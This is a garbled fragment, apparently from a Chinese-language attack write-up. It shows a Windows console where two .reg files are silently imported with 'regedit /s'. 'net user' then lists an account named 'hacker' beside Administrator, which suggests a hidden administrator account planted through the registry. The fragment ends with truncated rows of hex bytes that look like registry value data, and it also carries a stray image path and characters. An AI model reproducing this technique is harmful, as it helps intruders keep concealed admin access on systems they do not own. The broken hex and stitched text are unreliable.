 夹
夹
夹
夹
文件 1 KB
文件 4 KB
2020/07/23 21:01 240 aaa.reg
2020/07/23 21:03 3,742 bbb.reg
2008/01/19 18:11 <DIR> PerfLogs
2020/07/15 17:51 <DIR> Program Files
2020/07/15 07:04 <DIR> Program Files (x86)
2020/07/15 07:03 <DIR> Users
2020/07/15 17:38 <DIR> Windows
2 个文件 3,982 字节
5 个目录 260,225,052,672 可用字节
C:\>regedit /s aaa.reg
C:\>regedit /s bbb.reg
C:\>net user
\\HEXCHRISTMA354A 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hacker
命令成功完成。
C:\>
0,00,00,00,
0,00,00,00,
0,00,00,00,
0,00,00,00,
0,00,00,00,
0,00,00,e0,
0,00,e0,00,
0,ec,00,00,
4,01,00,00,
0,00,00,44,
0,00,00,00,
5,07,00,00,
0,00,00,01,
0,00,00,20,
0,00,24,02,
0,15,a6,53,
0,00,00,00,
0,65,00,73,
1,00,a6,66,
0